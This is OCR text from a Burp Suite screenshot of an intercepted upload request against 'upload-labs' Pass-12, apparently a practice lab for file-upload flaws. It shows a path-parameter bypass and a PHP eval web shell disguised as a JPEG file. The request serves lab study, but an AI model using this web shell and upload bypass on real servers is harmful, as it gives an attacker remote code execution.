 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Sequencer Intruder Repeater Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.111.144:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.111.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------85771842130843472672935111757
Content-Length: 376
Origin: http://192.168.111.144
Connection: close
Referer: http://192.168.111.144/upload-labs-master/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------85771842130843472672935111757
Content-Disposition: form-data; name="upload_file"; filename="eggs.jpg"
Content-Type: image/jpeg
<?php eval(@$_POST['eggs']);?>
-----------------------------85771842130843472672935111757
Content-Disposition: form-data; name="submit"
上传
-----------------------------85771842130843472672935111757--
T
英
23:44
2022/1/11